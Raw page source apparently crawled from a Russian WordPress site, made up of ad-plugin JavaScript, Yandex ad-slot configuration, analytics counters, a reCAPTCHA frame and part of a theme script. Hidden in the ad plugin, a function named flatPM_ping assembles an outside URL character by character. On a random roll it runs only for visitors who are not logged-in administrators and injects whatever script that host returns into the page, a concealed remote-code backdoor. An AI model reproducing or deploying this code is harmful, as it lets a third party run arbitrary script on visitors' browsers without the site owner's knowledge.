class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tmKxplyDe6DNqNiCRQO9fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765676700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3
body_size: 2552
content:
!function(){"use strict";const e=(e,t,n)=>{(e instanceof NodeList?e:[e]).forEach(e=>e.addEventListener(t,t=>n(t,e)))},t=(e,t)=>{r(e,t,"toggle")},n=(e,t)=>{r(e,t,"add")},o=(e,t)=>{r(e,t,"remove")},r=(e,t,n)=>{const o=t.split(" ");(e instanceof NodeList?e:[e]).forEach(e=>e.classList[n].apply(e.classList,o))};let c=null,i=2;const s=()=>{const{masonryStatus:e,masonryColumns:t,blogLayout:n}=NeveProperties;"enabled"!==e||t<2||(c=document.querySelector(".nv-index-posts .posts-wrapper"),null!==c&&imagesLoaded(c,()=>{window.nvMasonry=new Masonry(c,{itemSelector:"article.layout-".concat(n),columnWidth:"article.layout-".concat(n),percentPosition:!0})}))},u=()=>{"enabled"===NeveProperties.infScroll&&null!==document.querySelector(".nv-index-posts .posts-wrapper")&&((e,t,n=.5)=>{if(!e)return;new IntersectionObserver(o=>{if(o[0].intersectionRatio<=n)return;t();const r=setInterval(()=>{const n=e.getBoundingClientRect(),{top:o,left:c,right:i,bottom:s}=n,{innerWidth:u,innerHeight:a}=window;o>=0&&c>=0&&i<=u&&s<=a?t():clearInterval(r)},750)}).observe(e)})(document.querySelector(".infinite-scroll-trigger"),()=>{if(parent&&parent.wp&&parent.wp.customize)return parent.wp.customize.requestChangesetUpdate().then(()=>{a()}),!1;a()})},a=()=>{const e=document.querySelector(".infinite-scroll-trigger");if(null===e)return;if(document.querySelector(".nv-loader").style.display="block",i>NeveProperties.maxPages)return e.parentNode.removeChild(e),void(document.querySelector(".nv-loader").style.display="none");const t=document.querySelector(".nv-index-posts .posts-wrapper"),n=NeveProperties.lang,o=NeveProperties.endpoint+i,r=l(n?o+"/"+n:o);i++,((e,t,n)=>{const o=new XMLHttpRequest;o.onload=()=>{4===o.readyState&&200===o.status&&t(o.response)},o.onerror=()=>{},o.open("POST",e,!0),o.setRequestHeader("Content-Type","application/json; charset=UTF-8"),o.send(n)})(r,e=>{if(t.innerHTML+=JSON.parse(e),"enabled"!==NeveProperties.masonryStatus)return!1;window.nvMasonry.reloadItems(),window.nvMasonry.layout()},NeveProperties.query)},l=e=>"undefined"==typeof wp||void 0===wp.customize?e:(e+="?customize_changeset_uuid="+wp.customize.settings.changeset.uuid+"&customize_autosaved=on","undefined"==typeof _wpCustomizeSettings?e:e+="&customize_preview_nonce="+_wpCustomizeSettings.nonce.preview),d=["dropdown-open","active","nav-clickaway-overlay"],m=()=>{p(),document.addEventListener("click",(function(e){e.target.hash&&e.target.hash.includes("#")&&window.HFG.toggleMenuSidebar(!1)})),v(),w(),S(),window.HFG.initSearch=function(){w(),v()}},p=()=>{const{isRTL:e}=NeveProperties,t=document.querySelectorAll(".sub-menu, .minimal .nv-nav-search")||[];if(0===t.length)return;const n=window.innerWidth;t.forEach(t=>{const o=t.getBoundingClientRect(),r=o.left;r<0&&(t.style.right=e?"-100%":"auto",t.style.left=e?"auto":0),r+o.width>=n&&(t.style.right=e?0:"100%",t.style.left="auto")}),"undefined"!=typeof menuCalcEvent&&window.dispatchEvent(menuCalcEvent)};function v(){const t=document.querySelectorAll(".caret-wrap");e(t,"click",f)}function f(e,n){e.preventDefault(),e.stopPropagation();const o=n.parentNode.parentNode.querySelector(".sub-menu");t(n,d[0]),t(o,d[0]),b(document.querySelectorAll(".".concat(d[0])),d[0])}const y=e=>e===document||"none"!==window.getComputedStyle(e,null).display&&y(e.parentNode);let h={};function g(e){const t=function(e=document){return[...e.querySelectorAll('a[href], button, input, textarea, select, details,[tabindex]:not([tabindex="-1"])')].filter(e=>!e.hasAttribute("disabled")&&!e.getAttribute("aria-hidden")&&y(e))}(h.container),n=9===e.keyCode,o=e.shiftKey,r=27===e.keyCode,c=document.activeElement,i=t[t.length-1],s=t[0];r&&(e.preventDefault(),h.container.querySelector(h.close).click(),h.backFocus.focus(),document.dispatchEvent(new CustomEvent("nv-focus-trap-end"))),!o&&n&&i===c&&(e.preventDefault(),s.focus()),o&&n&&s===c&&(e.preventDefault(),i.focus()),n&&s===i&&e.preventDefault()}function w(){const n=document.querySelectorAll(".nv-nav-search")||[],r=document.querySelectorAll(".menu-item-nav-search")||[],c=document.querySelectorAll(".close-responsive-search")||[];e(r,"click",(e,n)=>{e.preventDefault(),e.stopPropagation(),t(n,d[1]),b(n,d[1]),document.dispatchEvent(new CustomEvent("nv-focus-trap-start",{detail:{container:n.querySelector(".nv-nav-search"),close:".close-responsive-search",firstFocus:".search-field",backFocus:n}}))}),e(n,"click",e=>{e.stopPropagation()}),e(c,"click",e=>{e.preventDefault(),o(r,d[1]);const t=document.querySelector(".".concat(d[2]));null!==t&&t.parentNode.removeChild(t)})}function S(){const e=document.querySelector(".header--row .menu-item-nav-cart");if(null===e)return;const t=e.querySelector(".nv-nav-cart:not(.cart-off-canvas)");null!==t&&(t.style.left=e.getBoundingClientRect().left<350?0:null)}function b(e,t){let r=document.querySelector(".".concat(d[2]));null!==r&&r.parentNode.removeChild(r),r=document.createElement("div"),n(r,d[2]);const c=document.querySelector("header.header");c.parentNode.insertBefore(r,c),r.addEventListener("click",()=>{o(e,t),r.parentNode.removeChild(r)})}document.addEventListener("nv-focus-trap-start",(function(e){h=e.detail,setTimeout(()=>{h.container.querySelector(h.firstFocus).focus()},100),document.addEventListener("keydown",g)})),document.addEventListener("nv-focus-trap-end",(function(){h={},document.removeEventListener("keydown",g)})),window.addEventListener("resize",S);const q=".close-sidebar-panel .navbar-toggle",E=["is-menu-sidebar","hiding-header-menu-sidebar","is-active"],C=function(){this.options={menuToggleDuration:300},this.init()},k=(e,t=!0)=>{e.forEach((function(e){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}))};function N(){window.HFG=new C,(()=>{if(null===document.querySelector(".blog.nv-index-posts"))return!1;s(),u()})(),m()}function L(){p()}let A;C.prototype.init=function(t=!1){if(!1===t){const t=document.querySelectorAll(q);e(t,"click",()=>{this.toggleMenuSidebar(!1)})}const n=document.querySelectorAll(".menu-mobile-toggle");e(n,"click",e=>{this.toggleMenuSidebar(!0,e.target)});const o=document.querySelector(".header-menu-sidebar-overlay");o&&e(o,"click",function(){this.toggleMenuSidebar(!1)}.bind(this))},C.prototype.toggleMenuSidebar=function(e,t=null){const r=document.querySelectorAll(".menu-mobile-toggle");o(document.body,E[1]);const c=document.querySelectorAll("#header-menu-sidebar, .hfg-ov"),i=document.querySelectorAll(".neve-skip-link, #content, .scroll-to-top, 